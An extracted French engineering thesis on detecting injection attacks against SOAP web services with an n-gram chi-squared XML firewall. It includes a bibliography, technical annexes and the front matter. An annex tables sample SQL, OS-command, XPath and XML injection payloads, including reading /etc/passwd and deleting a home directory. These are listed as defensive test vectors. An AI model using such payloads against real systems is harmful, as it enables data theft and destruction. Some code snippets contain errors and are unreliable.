52-attaque-par-deni-de-service. consulté le : 23-08-2014. 
121
BIBLIOGRAPHIE 
[CCM, 2014b] CCM, Comment ca marche, C. (2014b). Firewall (pare-feu). http: 
//www.commentcamarche.net/contents/992-firewall-pare-feu. consulté 
le : 23-08-2014. 
[Cheswick, 2003] Cheswick, William R et Bellovin, S. M. e. R. A. D. (2003). Fire-walls 
and Internet security : repelling the wily hacker. Addison-Wesley Longman 
Publishing Co., Inc. 
[Choi, 2011] Choi, Junho et Kim, H. e. C. C. e. K. P. (2011). Efficient malicious 
code detection using n-gram analysis and svm. In Network-Based Information 
Systems (NBiS), 2011 14th International Conference on, pages 618–621. IEEE. 
[Chollet, 2009] Chollet, S. (2009). Orchestration de services hétérogènes et 
sécurisés. PhD thesis, Université Joseph-Fourier-Grenoble I. 
[Cochran, 2012] Cochran, D. (2012). Twitter Bootstrap Web Development How- 
To. Packt Publishing Ltd. 
[Damashek, 1995] Damashek, M. e. a. (1995). Gauging similarity with n-grams : 
Language-independent categorization of text. Science, 267(5199) :843–848. 
[Delacour, 2005] Delacour, H et Servonnet, A. e. P. A. e. V. J. e. R. J. (2005). 
La courbe roc (receiver operating characteristic) : principes et principales ap-plications 
en biologie clinique. In Annales de biologie clinique, volume 63, pages 
145–154. 
[Desgraupes, 2008] Desgraupes, B. (2008). Introduction aux expressions régulières. 
Vuibert. 
[Dominique, 2008] Dominique, R. (2008). Les spécifications webservice. http: 
//www-igm.univ-mlv.fr/~dr/XPOSE2005/rouvio_WebServices/soap.html. 
consulté le : 13-01-2014. 
[Fawcett, 2012] Fawcett, Joe et Ayers, D. e. Q. L. R. (2012). Beginning XML. 
John Wiley  Sons. 
[Fischer, 2007] Fischer, M. (2007). Ubuntu GNU/Linux. Galileo Press. 
[genratedata, 2012] genratedata (2012). genrate data. http://www. 
generatedata.com/. consulté le : 02-07-2014. 
[Greenwood, 1996] Greenwood, P. E. (1996). A guide to chi-squared testing, vol-ume 
280. John Wiley  Sons. 
[Gundavaram, 1996] Gundavaram, S. (1996). CGI programming on the World 
Wide Web. O’Reilly. 
[Hanley, 1982] Hanley, James A et McNeil, B. J. (1982). The meaning and use 
of the area under a receiver operating characteristic (roc) curve. Radiology, 
143(1) :29–36. 
122
BIBLIOGRAPHIE 
[Hassen, 2009] Hassen, R. R. (2009). Automatic composition of prototocol-based 
Web services. PhD thesis, Université Blaise Pascal-Clermont-Ferrand II. 
[Hugo, 2002] Hugo, H. (2002). Standardisation des services web au w3c. Présen-tation 
à la Journée de veille technologique à l’IRISA, Rennes, France. 
[Hull and Grefenstette, 1996] Hull, D. A. and Grefenstette, G. (1996). Querying 
across languages : a dictionary-based approach to multilingual information re-trieval. 
In Proceedings of the 19th annual international ACM SIGIR conference 
on Research and development in information retrieval, pages 49–57. ACM. 
[Jensen, 2009] Jensen, Meiko et Gruschka, N. e. H. R. (2009). A survey of attacks 
on web services. Computer Science-Research and Development, 24(4) :185–197. 
[Kankanamge, 2012] Kankanamge, C. (2012). Web services testing with soapUI. 
Packt Publishing Ltd. 
[Klein, 2005] Klein, A. (2005). Blind xpath injection. Whitepaper from Watchfire. 
[Kohavi, 1998] Kohavi, Ron et Provost, F. (1998). Glossary of terms. Machine 
Learning, 30(2-3) :271–274. 
[Kost, 2004] Kost, S. (2004). An introduction to sql injection attacks for oracle 
developers. 
[Kreger, 2001] Kreger, H. e. a. (2001). Web services conceptual architecture (wsca 
1.0). IBM Software Group, 5 :6–7. 
[Lackey, ] Lackey, Zane et Dwivedi, H. e. C. R. Hacking sur le Web 2.0. Pearson 
Education France. 
[Lelu, 1998] Lelu, Alain et Halleb, M. e. D. B. (1998). Recherche d’information 
et cartographie dans des corpus textuels à partir des fréquences de n-grammes. 
Actes de JADT, 98. 
[Lipton, 1985] Lipton, Richard J et Lopresti, D. (1985). A systolic array for rapid 
string comparison. In Proceedings of the Chapel Hill Conference on VLSI, pages 
363–376. 
[loribel, 2003] loribel (2003). Memento expression régulière. http://www. 
loribel.com/info/memento/regex.html. consulté le : 20-08-2014. 
[Michel, 2002] Michel, L. (2002). Les web services : définition, technologies, ac-teurs, 
impact sur l’entreprise et problemes. Master’s thesis, HEC Montréal. 
[Mookhey, 2004] Mookhey, KK et Burghate, N. (2004). Detection of sql injection 
and cross-site scripting attacks. Symantec SecurityFocus. 
[Nicolas, 2012] Nicolas, F. (2012). distance de levenshtein. http://nicolas. 
francois.free.fr/fichiers/algo/se_levenshtein.pdf. consulté le : 20-08- 
2014. 
123
BIBLIOGRAPHIE 
[OWASP, 2013a] OWASP (2013a). Blind sql injection. https://www.owasp.org/ 
index.php/Blind_SQL_Injection. consulté le : 01-01-2014. 
[OWASP, 2013b] OWASP (2013b). Xpath injection. https://www.owasp.org/ 
index.php/XPATH_Injection. consulté le : 01-01-2014. 
[OWASP, 2014a] OWASP (2014a). Command injection. https://www.owasp. 
org/index.php/Command_Injection. consulté le : 01-07-2014. 
[OWASP, 2014b] OWASP (2014b). Sql injection. https://www.owasp.org/ 
index.php/SQL_Injection. consulté le : 22-08-2014. 
[Oza, 2013] Oza, A. (2013). Http attack detection using n-gram analysis. 
[Patterson, 2007] Patterson, D. (2007). Xml firewall architecture and best prac-tices 
for configuration and auditing. As Part of the Information Security Reading 
Room Sans Institute. 
[Progdupeupl, 2012] Progdupeupl (2012). Similarité cosinus et 
recherche textuelle. http://progdupeu.pl/tutoriels/258/ 
similarite-cosinus-et-recherche-textuelle/. consulté le : 20-04-2014. 
[Purdy, 2004] Purdy, G. N. (2004). Les iptables Linux. O’Reilly Media, Inc. 
[Pypi, 2011] Pypi (2011). Netfilterqueue 0.3. https://pypi.python.org/pypi/ 
NetfilterQueue/0.3. consulté le : 01-07-2014. 
[Rabhi, 2012] Rabhi, I. (2012). Testabilité des services Web. PhD thesis, Université 
Blaise Pascal-Clermont-Ferrand II. 
[Radhamani, 2007] Radhamani, G et Rao, G. R. K. (2007). Web services security 
and e-business. IGI Global. 
[Renaud, 2010] Renaud, B. (2010). Attaques sur les web services. http://www. 
soapui.org/Security/xml-bomb.html. consulté le : 23-08-2014. 
[Rossberg, 2006] Rossberg, Joachim et Redler, R. (2006). Pro scalable .net 2.0 
application designs. web services design and practice. apress 2006. Technical 
report, ISBN 978-1-59059-541-1 (Print) 978-1-4302-0080-2 (Online). Pag. 207- 
276. 
[Scambray, 2006] Scambray, Joel et Shema, M. e. S. C. (2006). Hacking exposed : 
Web applications. McGraw-Hill New York. 
[Shannon, 1951] Shannon, C. E. (1951). Prediction and entropy of printed english. 
Bell system technical journal, 30(1) :50–64. 
[SoapUI, 2011] SoapUI (2011). Xml bomb. http://www.soapui.org/Security/ 
xml-bomb.html. consulté le : 23-08-2014. 
[Stallman, 1997] Stallman, R. (1997). Linux and the gnu project. Online Docu-ment, 
2006. 
124
BIBLIOGRAPHIE 
[Stamos, 2005] Stamos, Alex et Stender, S. (2005). Attacking web services. 
SyScan05. 
[Suda, 2003] Suda, B. (2003). Soap web services. Retrieved June, 29 :2010. 
[Swinnen, 2012] Swinnen, G. (2012). Apprendre à programmer avec Python 3. 
Editions Eyrolles. 
[Thakar and Dagdee, 2010] Thakar, U. and Dagdee, Nirmal et Varma, S. (2010). 
Pattern analysis and signature extraction for intrusion attacks on web services. 
International Journal of Network Security  Its Applications, 2(3) :190–205. 
[Tony, 2010] Tony, A. (2010). [php] coefficient de dice. http://tonyarchambeau. 
com/blog/400-php-coefficient-de-dice/. consulté le : 02-08-2014. 
[Van Rossum, 2007] Van Rossum, G. e. o. (2007). Python programming language. 
In USENIX Annual Technical Conference. 
[WEBAPPSEC, 2010] WEBAPPSEC (2010). Xquery injection. http:// 
projects.webappsec.org/w/page/13247006/XQueryInjection. consulté le : 
01-01-2014. 
[Wells, 2007] Wells, C. (2007). Securing Ajax Applications : Ensuring the Safety 
of the Dynamic Web.  O’Reilly Media, Inc.. 
[Wichers, 2010] Wichers, D. (2010). Owasp top-10 2013. 
[Xu, 2008] Xu, Haiping et Ayachit, M. e. R. A. (2008). Formal modelling and 
analysis of xml firewall for service-oriented systems. International journal of 
security and networks, 3(3) :147–160. 
[Yaron, 2007] Yaron, B. (2007). Understanding web services attacks a guide to pre-ventive 
measures against threats. http://www.datacom.cz/files_datacom/ 
understanding_webservicesattacks_0.pdf. consulté le : 20-08-2014. 
[Zerrouk, 2011] Zerrouk, F. (2011). Test du khi2. http://www.issep-ks.rnu. 
tn/fileadmin/templates/Fcad/Test_de_Khi_carre.pdf. consulté le : 02-08- 
2014. 
125
Annexes
Annexe A 
Le langage XPath 
Le langage XML Path (XPath) sert principalement à adresser (référencer) les 
noeuds d’un document XML représenté sous la forme d’un arbre de noeuds. Il tire 
son nom du fait qu’il utilise une notation sous forme de chemin pour parcourir la 
structure hiérarchique d’un document XML. Sa syntaxe ; compacte et non-XML ; 
est utilisée pour former des expressions à employer dans les URI et les valeurs 
d’attributs XML tout en prenant les espaces de nom XML. XPath est conçu pour 
être utilisé par des applications XML comme XSLT et XQuery. 
La figure suivante (Figure A.1) montre le modèle de noeuds utilisé par XPath 
[Bouhabel, 2013]. 
129
Figure A.1 : Le modèle XPath
La forme syntaxique de base de XPath est l’expression. Une expression répond à 
la règle de production Expr. Une expression s’applique à 4 types possibles d’objets : 
– ensemble de noeuds (une suite non-ordonnée de noeuds sans doublon) 
– booléen (vrai ou faux) 
– nombre (un réel) 
– chaîne de caractère 
A.1 La forme d’une expression XPath 
La forme générale d’une expression XPATH est [Fawcett, 2012] : 
– sélecteur1/sélecteur2/... (exp. relative) 
– /sélecteur1/sélecteur2/... (exp. absolue) 
Chaque sélecteur sélectionne un ensemble de noeuds en fonction du résultat du 
sélecteur précédent. D’autres syntaxes abrégées peuvent être utilisées dans une 
expression XPath ; comme : 
– * : sélectionne tous les enfants du noeud contextuel 
– text() : sélectionne tous les noeuds enfants de type textuels du noeud contextuel 
– @name : sélectionne l’attribut name du noeud contextuel 
– @* : sélectionne tous les attributs du noeud contextuel 
– para[1] : sélectionne le premier enfant para du noeud contextuel 
– employée[@secretary and @assistant] : sélectionne tous les enfants employée 
du noeud contextuel qui ont simultanément les attributs secretary et assistant.
Annexe B 
Algorithme de distance de 
Levenshtein 
Nous présentons dans ce qui suis l’algorithme de la distance Levenshtein vue en 
chapitre 3. 
133
Algorithme B.1 Algorithme Distance de Levenshtein 
Fonction DistanceLevenshtein(chaîne1, chaîne2 : chaîne) :entier : 
variables : 
| n1,n2 : entier ; // taille des deux chaînes 
| // Le tableau permettant de calculer la distance entre 
| // les deux chaînes. On remplira que les n1+1 premières lignes 
| // et les n2+1 premières colonnes. 
| // N est un entier représentant la longueur 
| // de la plus grande chaîne manipulable 
| d : tableau [0..N,0..N] d’entiers ; 
| i,j,c : entiers ; // c est le coût d’une substitution 
Début : 
| n1   longueur(chaîne1) ; 
| n2   longueur(chaîne2) ; 
| //initialisation du tableau 
| POUR i de 0 à n1 FAIRE : 
| | d[i,0]   i ; 
| FinPour 
| POUR j de 0 à n2 FAIRE : 
| | d[0,j]   j ; 
| FinPour 
| POUR i de 1 à n1 FAIRE : 
| | POUR j de 1 à n2 FAIRE : 
| | | SI chaîne[i] = chaîne[j] ALORS : 
| | | | c   0 ; 
| | | SINON : 
| | | | c  1 ; 
| | | FinSi 
| | | d[i,j]   minimum(d[i-1,j]+1,d[i,j-1]+1,d[i-1,j-1]+c) 
| | | // effacement ; insertion ou substitution 
| RENVOYER d[n1,n2] 
FIN
Exemple de déroulement de l’algorithme 
Pour comprendre le fonctionnement de cet algorithme, prenons un exemple : 
Soit chaine1 = « NICHE » Soit chaine2 = « CHIENS » 
on voit bien que l’on peut transformer chaîne1 en chaine2 en 5 étapes : 
– Suppression de N et I  CHE; 
– Insertion de I, N et S  CHIENS. 
La distance de Levenshtein d entre « NICHE » et « CHIENS » est donc 5.
Annexe C 
La commande IPTables/La 
Bibliothèque NetfilterQueue 
C.1 La commande IPTables 
Iptables est une interface en ligne de commande permettant de configurer les 
chaînes et règles dans le pare-feu en espace noyau (et qui est composé par des 
modules Netfilter). Iptables est utilisée pour différents protocoles réseau( IPv4, 
ARP,...etc.) [Purdy, 2004]. 
C.1.1 Fonctionnement 
Iptables fonctionne selon un système de tables, ces tables sont composées de 
chaîne. Dans le cadre de la configuration et de l’utilisation de Netfilter comme 
pare-feu, c’est la table Filter qui est utile, elle permet de filtrer les paquets réseaux. 
Tout paquet entrant est analysé afin de déterminer notamment sa source et sa 
destination. Elle est composée de trois sortes de chaîne : 
– INPUT : Permet d’analyser les paquets entrants. Si le paquet est adressé au 
poste, il est confronté au filtre INPUT. 
– FORWARD : Permet d’analyser et d’autoriser les trames à passer d’une 
interface à une autre, seulement dans le cadre d’une interface réseau servant 
de passerelle. 
– OUTPUT : Permet d’analyser les paquets sortants. Si le paquet sort du 
poste, il passera par la chaîne OUTPUT. 
Chaque chaîne est composée d’un ensemble de règles de traitement des paquets, 
chaque règle d’une chaîne contient la spécification des paquets qui lui correspon-dent. 
Elle peut également contenir une action (utilisée pour les extensions) ou un 
jugement (une de plusieurs décisions intégrées). Quand un paquet traverse une 
137
chaîne, chaque règle, à son tour, est examinée. Si une règle ne correspond pas au 
paquet, le paquet est passé à la règle suivante. 
Si une règle correspond au paquet, elle prend les mesures indiquées par l’ac-tion/ 
le jugement, ce qui peut conduire à autoriser le paquet à continuer dans la 
chaîne ou, à l’inverse, à l’exclure. Les spécifications constituent la grande partie des 
règles, car elles contiennent les conditions selon lesquelles les paquets sont testés. 
Ces spécifications peuvent fournir pour toute couche du modèle OSI, comme par 
exemple les paramètres : –mac-source et -p tcp – dport. 
Le paquet continue à parcourir la chaîne jusqu’à ce que : 
– soit une règle corresponde au paquet et décide du sort ultime du paquet. 
– soit une règle appelle le jugement RETURN et, dans ce cas, le traitement 
revient à la chaîne d’appel. 
– soit la fin de la chaîne est atteinte. Actions aussi rend un verdict comme 
ACCEPT ou DROP, mais aussi peut impliquer CONTINUE pour continuer 
avec la règle suivante, comme si aucun action/jugement n’avait été précisé. 
C.2 La Bibliothèque NetfilterQueue 
Il s’agit d’un binding de la fameuse bibliothèque C libnetfilter_queue en python. 
NetfilterQueue fournit accès à des paquets appariés par une règle iptables Linux. 
Les paquets ainsi appariés peuvent être acceptés, bloquées, modifiés, ou marqués. 
La bibliothèque est sous license MIT et disponible pour téléchargement via github 
ou PyPi ( le gestionnaire des bibliothèques python) [Pypi, 2011]. 
Exemple 
Le script suivant affiche une petite description de chaque paquet avant de l’ac-cepter.
Algorithme C.1 Exemple d’utilisation de la bibliothèque NetfilterQueue 
from ngram import ngram 
def print_and_accept(pkt) : 
print pkt 
pkt.accept() 
nfqueue = NetfilterQueue() 
nfqueue.bind(1, print_and_accept) 
try : 
nfqueue.run() 
except KeyboardInterrupt : 
print 
Pour envoyer les paquets destinés à notre LAN au script, on ajoute la régle 
suivante. 
# iptables -I INPUT -d 192.168.0.0/24 -j NFQUEUE –queue-num 1 
C.2.1 Principaux objets et méthodes de la bibliothèque 
QueueHandler.bind(queue_num,....) Créer et lier à la file d’attente. 
QueueHandler.unbind() Retirer la file d’attente. 
Les paquets appariés par votre règle 
iptables seront supprimés. 
QueueHandler.run() Envoyer des paquets au CALLBACK. 
Packet.get_payload() Retourne le payload comme string. 
Packet.accept() Accepter le paquet 
Packet.drop() Bloquer le paquet (drop)
Annexe D 
Les vecteurs d’attaques utilisées 
dans ce projet 
Pour pouvoir effectuer nos tests nous avons utilisé une série de vecteurs d’at-taques 
(chaînes de caractères d’injection), ces vecteus ont été récupéré depuis le 
net, et via les outils de scan et test de pénétration (SQLmap, SQLninja, xcat) et 
l’outil SoapUI. Nous citons quelques unes les plus usuelles. 
D.1 Injection SQL 
Injection Signification 
SELECT @@version Séléctionner la version utilisée de MySQL 
SELECT user FROM mysql.user ; Séléctionner les utilisateurs MySQL 
SELECT distinct(db) FROM mysql.db Séléctionner toutes les bases de données 
’ or 1=1– tautologie résultat vrai toujours 
’ union select 1, requete suivie de la requete de séléction 
de la 1ere table ; souvent celle des admins 
zsmahi’– accéder en tant que l’utilisateur zsmahi 
sans mot de passe 
Table D.1 : Injections SQL les plus usuelles cas MySQL 
141
D.2 Injection de commandes OS 
Injection Signification 
; ls -al Lister tout le contenu du répertoire courant 
; cat /etc/passwd Afficher le contenu du fichier des mots de passe 
des utilisateurs unix 
 file.txt ; mail  file.txt rediriger la sortile de la commande vers un fichier 
file.txt et l’envoyer par mail 
; rm -r ~/* supprimer tout le contenu du répértoire de 
l’utilisateur courant. 
Table D.2 : Injections de commandes OS cas Linux 
D.3 Injection XPath 
Injection Signification 
or 1=1 or ”=’ Equivalente à or 1 = 1 du SQL ; tout est vrai. 
or name(//subscribers/Matricule[1]) Utiliser pour tester le blind XPath injection 
= ’1’ or ’a’=’b 
doc(subscribers.xml)/* Injection XQuery pour récupérer tout le 
contenu du fichier XML (dumping) 
Table D.3 : Injections XPath
D.4 Injection XML 
Injection Signification 
 ouvrir une balise 
 fermer une balise 
xmlxml joke /xml /joke Bloquer l’analyseur (Parser) XML 
xi :include href=file :///etc/passwd Inclure le fichier des mot de passe 
parse=text/ des utilisateurs Linux 
![CDATA[ / ]] Injection de la balise CDATA 
Table D.4 : Injections XML

Securisation des web services soap contre les attaques par injection

  • 1.
    Mémoire de find’études Pour l’obtention du diplôme d’Ingénieur d’Etat en Informatique Option : Systèmes Informatiques (SIQ) Thème Sécurisation des Web Services SOAP contre les attaques par injection par la méthode Khi-2 (χ²) Réalisé par : Proposé et encadré par : - Mr. SMAHI Zakaria - Mr. AMROUCHE Hakim Soutenu le : 16/09/2014 Devant le Jury composé de :  Mr. CHALLAL.Y (Président)  Mr. KHELOUAT.B (Assesseur1)  Mr. DELLYS. H (Assesseur2)  Mr. AMROUCHE. H (Assesseur3) Promotion: 2013 - 2014
  • 3.
    Dédicaces À ceuxqui ont sacrifié une partie de leur vie pour me voir grandir et réussir, ceux qui m’ont toujours soutenu et encouragé, A vous ma chère maman et mon chère papa, que dieu vous garde. À la mémoire de mes grands-parents, et à ma grande mère et mon grand père, que dieu les garde. À mes deux adorables frères, Abdeldjalil et Salaheddine. À mon PC « El-Nino » ;) À mes amis d’enfance Ayoub, Saddam, Nadir et les autres. À mes amis les plus proches Nasro, Lyes, Islem, Aziz, Warda et Selma. À mes amis les « Others » Assem, islem mennouchi et Abdelhadi. À mes amis de la cité BOURAOUI Amar El-Hachemi, Krimo, Hamza, Tarek et les autres. À mes amis du club scientifique CSE avec qui j’ai passé les moments les plus heureux de mon cursus à l’ESI, chacun par son nom. À mes enseignants du primaire, jusqu’à l’université. À tous ceux que ce papier n’a pas pu contenir. Zakaria i
  • 5.
    Remerciements Au termede ce travail je tiens tout d’abord à remercier Allah le tout puissant de m’avoir donné la foi, la volonté et la persévérance pour l’aboutissement de ce modeste travail. Je présente mes sincères remerciements à mon encadreur Mr AM-ROUCHE Hakim qui m’a soutenu et encadré durant toutes les étapes de ce projet de fin d’étude, je le remercie infiniment pour sa disponi-bilité, sa patience, sa rigueur scientifique, et ses remarques et conseils pertinents. Je remercie aussi, l’ensemble des enseignants Mr. GUERROUT, Mr. ARIES et Mr. BENCHERIF de l’ESI et Mr. BENDJIMA et Mr. BE-NAHMED de l’université de Bechar et Mr. BOUTEFARA de l’université de Jijel pour leur aide, leurs conseils et leurs remarques. Je remercie les membres de la grande communauté de l’open source et la sécurité informatique Mr. Djamil SLIMANI (aka Chevrosky), Mr. Islem MENNOUCHI et Mr. Assem CHELLI pour leurs aides techniques et documentaires. Je tiens à remercier également l’ensemble des ingénieurs et doctor-ant de l’ESI : Mr.DAIFALLAH, Melle. BOUHAFS, Mr. HAMIDI, Mr. BENMAMMERI et Mr. DJEBLI pour leurs feedbacks. Je remercie les membres de jury pour avoir accepté de participer à évaluer ce projet. Enfin, mes sincères remerciements à tous ceux qui, de près ou de loin, ont contribué par leurs conseils et leurs encouragements à l’édification de ce mémoire. iii
  • 7.
    Résumé Les WebServices sont des applications basées sur XML qui fournissent une infrastructure pour décrire (WSDL), découvrir (UDDI) et invoquer (SOAP) des services. Malheureusement, une plateforme basée sur les web services est confrontée à un certains nombre d’attaques dues à l’utilisation du XML comme format pour les messages de communication SOAP. Ces attaques sont généralement de type injection (d’où l’appellation attaques par injection) et reposent sur le problème qu’il n’existe aucune séparation stricte entre les instructions d’un programme et les données qu’un utilisateur y saisit. La famille d’attaques par injection regroupe les injections SQL, les injections sur les fichiers XML (injections XML, injections XPath et injections XQuery) et les injections de commandes du système. Pour fournir un mécanisme de sécurité plus efficace pour les plateformes basées sur les web services, les pare-feu XML ont été récemment introduits comme une extension pour les pare-feux conventionnels. Dans ce contexte nous allons concevoir et réaliser un pare-feu XML, qui peut être utilisé pour sécuriser les web services contre les attaques par injection. Notre firewall reçoit en entrée un message SOAP, qui lui extrait ses différents n-grammes et les compare avec un model dejà créé contenant des bons messages du web service (un vecteur moyen) en utilisant un algorithme de calcul de similarité entre chaînes de caractères qui est la distance Khi-2 (²) ; cette distance permet de décider si le message est bon ou malveillant. Enfin, pour montrer l’efficacité de notre pare-feu, nous l’avons testé sur une plateforme à base d’un web service permettant aux clients de s’authentifier et de s’inscrire et ce pour pouvoir tester les différents types d’injections. Suite à une série de tests ; nous montrerons comment une injection peut être détéctée efficacement par notre pare-feu. Mots clés : Web services, sécurité, SOAP, attaques à base XML , attaques par injection, n-gramme, Khi-2. v
  • 9.
    Abstract Web Servicesare XML-based applications that provide infrastructure for de-scribing (WSDL), discovering (UDDI) and invoking (SOAP) services. Unfortu-nately, web services based plateforms are faced to a number of attacks caused by the use of XML as a the format of SOAP communication messages. These attacks are usually injection-type (injection attacks), and they are based on the problem that there is no strict separation between program instructions and user inputs data. The injection attacks family includes SQL injections, XML files injections (XML injections, XPath injections and XQuery injections) and OS commands injections. To provide more effective security mechanism for web services and their plat-forms, XML firewalls have been recently introduced as an extension to conven-tional firewalls. In this context we will design and implement an XML firewall, which can be used to secure web services against injection attacks. Our firewall receives a SOAP message, and extracts its different n-grams and compares them with a previously created model from web service good messages (a mean vector) using an algorithm for calculation of similarity between strings which is the Khi-squared (²) distance; this distance allows to decide whether the message is good or malicious. Finally, to show the effectiveness of our firewall, we tested it on a web service based plateform that allows clients to authenticate and subscribe, so we can test different types of injections. Following a series of performed tests ; we show how an injection attack can be detected effectively by our firewall. Keywords: Web services, Security, SOAP, XML based-attacks, injection attacks, n-gram, Khi-2. vii
  • 11.
    Table des matières Dédicaces i Remerciements iii Résumé v Abstract vii Table des matières ix Table des figures xv Liste des tableaux xvii Liste des algorithmes xix Liste des abréviations xxi Introduction Générale 1 Étude bibliographique 5 1 Les web services SOAP 7 1.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7 1.2 Définitions des Web Services . . . . . . . . . . . . . . . . . . . . . . 7 1.2.1 Définition du W3C . . . . . . . . . . . . . . . . . . . . . . . 7 1.2.2 Définition de IBM . . . . . . . . . . . . . . . . . . . . . . . . 8 1.3 Caractéristiques des Web services . . . . . . . . . . . . . . . . . . . 9 ix
  • 12.
    TABLE DES MATIÈRES 1.4 Technologies des Web Services . . . . . . . . . . . . . . . . . . . . . 9 1.4.1 XML (eXtensibleMarkupLanguage) . . . . . . . . . . . . . . 10 1.4.1.1 Définition du W3C . . . . . . . . . . . . . . . . . 10 1.4.1.2 Autre définition . . . . . . . . . . . . . . . . . . . . 10 1.4.2 WSDL (Web Services Description Language) . . . . . . . . . 10 1.4.3 SOAP(Simple Object Access Protocol) . . . . . . . . . . . . 11 1.4.3.1 Messages SOAP du Coté Client . . . . . . . . . . . 12 1.4.3.2 Messages SOAP du Coté Serveur . . . . . . . . . . 12 1.4.3.3 Caratéristiques du protocole SOAP . . . . . . . . . 13 1.4.3.4 Structure d’un message SOAP . . . . . . . . . . . . 13 1.4.4 UDDI (Universal Description Discovery and Integration) . . 15 1.5 Fonctionnement des web services . . . . . . . . . . . . . . . . . . . 15 1.6 Avantages d’utilisation des web services . . . . . . . . . . . . . . . . 17 1.7 Inconvénients d’utilisation des web services . . . . . . . . . . . . . . 17 1.8 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17 2 Attaques par injection sur les web services 19 2.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19 2.2 Les vulnérabilités dans les Web Services . . . . . . . . . . . . . . . 19 2.3 Attaques à base XML sur les web services . . . . . . . . . . . . . . 20 2.4 Les attaques de déni de services XDOS . . . . . . . . . . . . . . . . 21 2.5 Les attaques par injection . . . . . . . . . . . . . . . . . . . . . . . 22 2.5.1 Injection XML . . . . . . . . . . . . . . . . . . . . . . . . . 23 2.5.1.1 Injection XML simple . . . . . . . . . . . . . . . . 23 2.5.1.2 Injection de code XML Malformé . . . . . . . . . . 24 2.5.1.3 Injection de balises XML automatiques . . . . . . . 25 2.5.1.4 Injection XML Persistante . . . . . . . . . . . . . 26 2.5.1.5 Injection XML dans les messages SOAP . . . . . . 27 2.5.2 Injection XPath . . . . . . . . . . . . . . . . . . . . . . . . . 29 2.5.2.1 Injection XPath Simple . . . . . . . . . . . . . . . 29 2.5.2.2 Dumping d’un Document XML . . . . . . . . . . . 31 2.5.2.3 Blind XPath Injection . . . . . . . . . . . . . . . . 31 2.5.2.4 Injection XQuery . . . . . . . . . . . . . . . . . . . 31 2.5.2.5 Injection XPath dans les messages SOAP . . . . . 32 2.5.3 Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . . . 33 2.5.3.1 Manipulation du SQL . . . . . . . . . . . . . . . . 33 2.5.3.2 Injection de Code . . . . . . . . . . . . . . . . . . . 34 2.5.3.3 Injection des appels de fonctions . . . . . . . . . . 35 2.5.3.4 Blind SQL Injection . . . . . . . . . . . . . . . . . 36 2.5.3.5 Injection SQL dans les messages SOAP . . . . . . . 37 x
  • 13.
    TABLE DES MATIÈRES 2.5.4 Injection de commandes OS . . . . . . . . . . . . . . . . . . 39 2.5.4.1 Injection de commandes OS dans les messages SOAP 40 2.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42 3 Approches de sécurisation des web services 43 3.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43 3.2 Firewall XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 43 3.2.1 Pare-feu (Firewall en anglais) . . . . . . . . . . . . . . . . . 43 3.2.2 Pare-feu XML . . . . . . . . . . . . . . . . . . . . . . . . . . 44 3.3 Les approches de sécurisation des web services . . . . . . . . . . . . 44 3.3.1 Les expressions régulières . . . . . . . . . . . . . . . . . . . . 44 3.3.2 Test du Khi-2 2 . . . . . . . . . . . . . . . . . . . . . . . . 45 3.3.3 Les approches à base de signatures . . . . . . . . . . . . . . 48 3.3.3.1 Avantages : . . . . . . . . . . . . . . . . . . . . . . 48 3.3.3.2 Inconvénients : . . . . . . . . . . . . . . . . . . . . 48 3.3.4 Les approches probabilistes . . . . . . . . . . . . . . . . . . 48 3.3.4.1 Comparaison et calcul de similarité entre chaînes de caractères . . . . . . . . . . . . . . . . . . . . . 49 3.3.4.2 Quelques travaux sur la détection des attaques par injection . . . . . . . . . . . . . . . . . . . . . . . . 53 3.3.5 Synthèse des travaux . . . . . . . . . . . . . . . . . . . . . . 54 3.3.5.1 Les Approches par signature et les approches prob-abilistes . . . . . . . . . . . . . . . . . . . . . . . . 54 3.3.5.2 Les approches probabilistes . . . . . . . . . . . . . 54 3.4 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55 Conception 57 4 Conception 59 4.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59 4.2 Les attaques détectées par notre pare-feu . . . . . . . . . . . . . . . 59 4.3 Architecture globale de notre firewall . . . . . . . . . . . . . . . . . 60 4.4 Le noyeau d’administration . . . . . . . . . . . . . . . . . . . . . . 60 4.4.1 Création/Mise-à-jour d’un profil web service . . . . . . . . . 61 4.4.1.1 Création d’un profil web service . . . . . . . . . . . 61 4.4.1.2 Modification de profil du web service . . . . . . . 67 4.5 Le noyeau de protection . . . . . . . . . . . . . . . . . . . . . . . . 67 4.5.1 Interception du message SOAP . . . . . . . . . . . . . . . . 67 4.5.2 Extraction des n-grammes et de la table de fréquences . . . 68 4.5.3 Calcul de la distance Khi-2 . . . . . . . . . . . . . . . . . . . 68 xi
  • 14.
    TABLE DES MATIÈRES 4.6 Fichier de configuration . . . . . . . . . . . . . . . . . . . . . . . . 71 4.7 Journal des évènements (log) . . . . . . . . . . . . . . . . . . . . . . 71 4.7.1 Visualisation et suppression du journal . . . . . . . . . . . . 73 4.8 Algorithme de protection . . . . . . . . . . . . . . . . . . . . . . . 75 4.9 Etude de cas . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75 4.9.1 Les méthodes de notre service web . . . . . . . . . . . . . . 76 4.9.2 Ajout du web service « Users » . . . . . . . . . . . . . . . . 76 4.9.2.1 Profil du web service . . . . . . . . . . . . . . . . . 76 4.9.2.2 Extraction des méthodes . . . . . . . . . . . . . . 76 4.9.2.3 Récupération du log . . . . . . . . . . . . . . . . . 76 4.9.2.4 Extraction des n-grammes et génération du vecteur moyen . . . . . . . . . . . . . . . . . . . . . . . . . 76 4.9.3 Scénarios d’attaques . . . . . . . . . . . . . . . . . . . . . . 77 4.9.3.1 Injection SQL . . . . . . . . . . . . . . . . . . . . . 77 4.9.3.2 Injection XPath . . . . . . . . . . . . . . . . . . . . 77 4.9.3.3 Injection XML . . . . . . . . . . . . . . . . . . . . 78 4.9.3.4 Injection de commandes OS . . . . . . . . . . . . . 79 4.9.3.5 Tester une attaque . . . . . . . . . . . . . . . . . . 79 4.9.4 Scénario un bon message . . . . . . . . . . . . . . . . . . . . 80 4.10 Conclusion . . . . . . . . . 